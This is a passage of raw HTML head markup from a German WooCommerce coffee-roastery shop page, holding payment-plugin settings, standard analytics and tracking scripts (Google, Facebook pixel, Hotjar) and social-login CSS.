var my_ajax_object = {"ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","applepay_setting":{"enabled":"yes","test_mode":"no","lang":"DE","title_en":"Apple Pay","description_en":"Amount will be booked from your card after successful authentication","instructions_en":"","title_da":"Apple Pay","description_da":"Amount will be booked from your card after successful authentication","instructions_da":"","title_de":"Apple Pay","description_de":"Ihre Karte wird nach Bestellabschluss sofort belastet","instructions_de":"","title_el":"Apple Pay","description_el":"Amount will be booked from your card after successful authentication","instructions_el":"","title_es":"Apple Pay","description_es":"Amount will be booked from your card after successful authentication","instructions_es":"","title_fi":"Apple Pay","description_fi":"Amount will be booked from your card after successful authentication","instructions_fi":"","title_fr":"Apple Pay","description_fr":"Amount will be booked from your card after successful authentication","instructions_fr":"","title_id":"Apple Pay","description_id":"Amount will be booked from your card after successful authentication","instructions_id":"","title_it":"Apple Pay","description_it":"Amount will be booked from your card after successful authentication","instructions_it":"","title_ja":"Apple Pay","description_ja":"Amount will be booked from your card after successful authentication","instructions_ja":"","title_ko":"Apple Pay","description_ko":"Amount will be booked from your card after successful authentication","instructions_ko":"","title_nb":"Apple Pay","description_nb":"Amount will be booked from your card after successful authentication","instructions_nb":"","title_nl":"Apple Pay","description_nl":"Amount will be booked from your card after successful authentication","instructions_nl":"","title_pl":"Apple Pay","description_pl":"Amount will be booked from your card after successful authentication","instructions_pl":"","title_pt":"Apple Pay","description_pt":"Amount will be booked from your card after successful authentication","instructions_pt":"","title_ru":"Apple Pay","description_ru":"Amount will be booked from your card after successful authentication","instructions_ru":"","title_sv":"Apple Pay","description_sv":"Amount will be booked from your card after successful authentication","instructions_sv":"","title_th":"Apple Pay","description_th":"Amount will be booked from your card after successful authentication","instructions_th":"","title_tl":"Apple Pay","description_tl":"Amount will be booked from your card after successful authentication","instructions_tl":"","title_tr":"Apple Pay","description_tr":"Amount will be booked from your card after successful authentication","instructions_tr":"","title_vi":"Apple Pay","description_vi":"Amount will be booked from your card after successful authentication","instructions_vi":"","title_wo":"Apple Pay","description_wo":"Amount will be booked from your card after successful authentication","instructions_wo":"","title_zh":"Apple Pay","description_zh":"Amount will be booked from your card after successful authentication","instructions_zh":"","order_success_status":"wc-completed","enable_for_virtual":"yes","payment_status":"capture","limit":"","seller_name":"Erste Tegernseer Kaffeer\u00f6sterei","apple_pay_configuration_setting":"","apple_pay_button_type":"plain","apple_pay_button_theme":"black","apple_pay_button_height":"40","apple_pay_button_corner_radius":"5","display_applepay_button_on":["shopping_cart_page","mini_cart_page","product_page","guest_checkout_page","checkout_page"]},"googlepay_setting":{"enabled":"no","test_mode":"no","lang":"DE","title_en":"Google Pay","description_en":"Amount will be booked from your card after successful authentication","instructions_en":"","title_da":"Google Pay","description_da":"Amount will be booked from your card after successful authentication","instructions_da":"","title_de":"Google Pay","description_de":"Ihre Karte wird nach Bestellabschluss sofort belastet","instructions_de":"","title_el":"Google Pay","description_el":"Amount will be booked from your card after successful authentication","instructions_el":"","title_es":"Google Pay","description_es":"Amount will be booked from your card after successful authentication","instructions_es":"","title_fi":"Google Pay","description_fi":"Amount will be booked from your card after successful authentication","instructions_fi":"","title_fr":"Google Pay","description_fr":"Amount will be booked from your card after successful authentication","instructions_fr":"","title_id":"Google Pay","description_id":"Amount will be booked from your card after successful authentication","instructions_id":"","title_it":"Google Pay","description_it":"Amount will be booked from your card after successful authentication","instructions_it":"","title_ja":"Google Pay","description_ja":"Amount will be booked from your card after successful authentication","instructions_ja":"","title_ko":"Google Pay","description_ko":"Amount will be booked from your card after successful authentication","instructions_ko":"","title_nb":"Google Pay","description_nb":"Amount will be booked from your card after successful authentication","instructions_nb":"","title_nl":"Google Pay","description_nl":"Amount will be booked from your card after successful authentication","instructions_nl":"","title_pl":"Google Pay","description_pl":"Amount will be booked from your card after successful authentication","instructions_pl":"","title_pt":"Google Pay","description_pt":"Amount will be booked from your card after successful authentication","instructions_pt":"","title_ru":"Google Pay","description_ru":"Amount will be booked from your card after successful authentication","instructions_ru":"","title_sv":"Google Pay","description_sv":"Amount will be booked from your card after successful authentication","instructions_sv":"","title_th":"Google Pay","description_th":"Amount will be booked from your card after successful authentication","instructions_th":"","title_tl":"Google Pay","description_tl":"Amount will be booked from your card after successful authentication","instructions_tl":"","title_tr":"Google Pay","description_tr":"Amount will be booked from your card after successful authentication","instructions_tr":"","title_vi":"Google Pay","description_vi":"Amount will be booked from your card after successful authentication","instructions_vi":"","title_wo":"Google Pay","description_wo":"Amount will be booked from your card after successful authentication","instructions_wo":"","title_zh":"Google Pay","description_zh":"Amount will be booked from your card after successful authentication","instructions_zh":"","order_success_status":"wc-completed","enable_for_virtual":"yes","payment_status":"","limit":"","seller_name":"Erste Tegernseer Kaffeer\u00f6sterei","enforce_3d":"no","partner_id":"","google_pay_configuration_setting":"","google_pay_button_type":"google-pay-button-text-buy","google_pay_button_height":40,"display_googlepay_button_on":["shopping_cart_page","mini_cart_page","product_page","guest_checkout_page","checkout_page"]},"locale":"de_DE","client_key":"f47d35d310803a7678d974465d883078","needs_payer_phone":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-novalnet-gateway/assets/js/novalnet-wallet.min.js" id="woocommerce-novalnet-gateway-wallet-script-js" integrity="sha384-CXS8pk5VPzsnxdT47+VBfB8N4DGNWbK9HV3JMk4PwcDttR/pR9mnu2Q+4CMLcqZH" crossorigin="anonymous" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-novalnet-gateway-script-js-extra">
/* <![CDATA[ */
var wc_novalnet_data = {"dob_error":"Geben Sie ein g\u00fcltiges Geburtsdatum ein","sepa_account_error":"Ihre Kontodaten sind ung\u00fcltig.","ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","gzdp_multistep_error":"Leider ist die zuvor gew\u00e4hlte Zahlungsart nicht verf\u00fcgbar. Bitte w\u00e4hlen Sie eine andere Zahlungsart.","bic_allowed_countries":["CH","MC","SM","GB","GI"],"is_pay_for_order_page":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-novalnet-gateway/assets/js/novalnet.min.js" id="woocommerce-novalnet-gateway-script-js" integrity="sha384-8ZYWJ8Q/m/pjhu2t/z2KTywdiMNrCkltZbLWohy3W6jCtxiuKkc5IHhqyxCV9LtF" crossorigin="anonymous" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a3d352727db3f68af31ac331494781b3-de","fragment_name":"wc_fragments_a3d352727db3f68af31ac331494781b3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","pixelIds":["376361186660784"],"eventID":"02edd1c3-6af3-451f-8bb1-0e94954650f6","params":{"content_type":"product","content_category":"Kaffeezubereitung","content_name":"Kalita","content_ids":["4064","4069","4073","4077","133635"],"page_title":"Kalita","post_type":"product_cat","post_id":1120,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de\/onlineshop\/kaffeezubereitung\/kalita\/"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["376361186660784"],"eventID":"0bac42f2-bc49-4ebc-bc88-56622a578da7","params":{"page_title":"Kalita","post_type":"product_cat","post_id":1120,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de\/onlineshop\/kaffeezubereitung\/kalita\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["376361186660784"],"eventID":"5702f2db-1fc3-4a58-9ffe-798e27872499","params":{"page_title":"Kalita","post_type":"product_cat","post_id":1120,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de\/onlineshop\/kaffeezubereitung\/kalita\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["376361186660784"],"eventID":"a59920d9-439a-4c7d-8bcc-f784cb6d7393","params":{"page_title":"Kalita","post_type":"product_cat","post_id":1120,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de\/onlineshop\/kaffeezubereitung\/kalita\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["376361186660784"],"eventID":"11ecee5c-74c0-403c-bfc1-d04ca0178edf","params":{"page_title":"Kalita","post_type":"product_cat","post_id":1120,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de\/onlineshop\/kaffeezubereitung\/kalita\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"36b24e5a-f2e1-4714-ab61-2b873fec677d","params":{"page_title":"Kalita","post_type":"product_cat","post_id":1120,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de\/onlineshop\/kaffeezubereitung\/kalita\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["376361186660784"],"advancedMatching":{"external_id":"ecbefeeaabebfcabaddaffae"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/tegernseer-kaffeeroesterei.de","ajaxUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","ajax_event":"86b108873a","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":false,"value":"granted","filter":false},"ad_storage":{"enabled":false,"value":"granted","filter":false},"ad_user_data":{"enabled":false,"value":"granted","filter":false},"ad_personalization":{"enabled":false,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"google.com","TrafficLanding":"https:\/\/tegernseer-kaffeeroesterei.de\/onlineshop\/kaffeezubereitung\/thermoskannen\/","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1767713957"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce_de_frontend-js-extra">
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","nonce":"f0d0f652eb"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist","activated":"off"};
var ship_different_address = {"message":"<p class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\">\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!<\/p>","before_element":".woocommerce-checkout-payment"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/js/WooCommerce-German-Market-Frontend.min.js" id="woocommerce_de_frontend-js" data-rocket-defer defer></script>
<script></script>		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"bacs":"Vorauskasse","paypal":"PayPal","novalnet_cc":"Kredit- \/ Debitkarte","amazon_payments_advanced":"Amazon Pay"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Google tag (gtag.js) -->
		<script async src='https://www.googletagmanager.com/gtag/js?id=G-GBNTBQEQTW&l=dataLayer'></script>
		<script >

			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'G-GBNTBQEQTW', {"cookie_domain":"auto","debug_mode":true});

			gtag('consent', 'default', {"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]});(function($) {
	$(function () {

		const consentMap = {
			statistics: [ 'analytics_storage' ],
			marketing: [ 'ad_storage', 'ad_user_data', 'ad_personalization' ]
		};

		// eslint-disable-next-line camelcase -- `wp_has_consent` is defined by the WP Consent API plugin.
		if ( typeof window.wp_has_consent === 'function' ) {
			console.log('has consent');

			// eslint-disable-next-line camelcase -- `wp_consent_type` is defined by the WP Consent API plugin.
			if ( window.wp_consent_type === undefined ) {
				window.wp_consent_type = 'optin';
			}

			const consentState = {};

			for ( const [ category, types ] of Object.entries( consentMap ) ) {
				// eslint-disable-next-line camelcase, no-undef -- `consent_api_get_cookie`, `constent_api` is defined by the WP Consent API plugin.
				if ( consent_api_get_cookie( window.consent_api.cookie_prefix + '_' + category ) !== '' ) {
					// eslint-disable-next-line camelcase, no-undef -- `wp_has_consent` is defined by the WP Consent API plugin.
					const hasConsent = wp_has_consent( category ) ? 'granted' : 'denied';

					types.forEach( ( type ) => {
						consentState[ type ] = hasConsent;
					} );
				}
			}

			if ( Object.keys( consentState ).length > 0 ) {
				gtag( 'consent', 'update', consentState );
			}
		}

		document.addEventListener( 'wp_listen_for_consent_change', ( event ) => {
			const consentUpdate = {};
			const types = consentMap[ Object.keys( event.detail )[ 0 ] ];
			const state = Object.values( event.detail )[ 0 ] === 'allow' ? 'granted' : 'denied';

			if ( types === undefined ) {
				return
			}

			types.forEach( ( type ) => {
				consentUpdate[ type ] = state;
			} );

			if ( Object.keys( consentUpdate ).length > 0 ) {
				gtag( 'consent', 'update', consentUpdate );
			}
		} );
	});
})(jQuery);
			
			(function() {

				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_gtag_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-30363459-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="u6nFDG74HFpg25" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PPSP7V09VL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PPSP7V09VL');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGCRK4K');</script>
<!-- End Google Tag Manager -->


<link rel="manifest" href="/manifest.json"/>

<!-- Hotjar Tracking Code for https://tegernseer-kaffeeroesterei.de -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:47069,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
<script>window._paq = window._paq || []; window._paq.push(["setVisitorId", "dd835e9ef3d5f065"]);</script>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-32x32.png.webp" sizes="32x32" />
<link rel="icon" href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-192x192.png.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-180x180.png.webp" />
<meta name="msapplication-TileImage" content="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

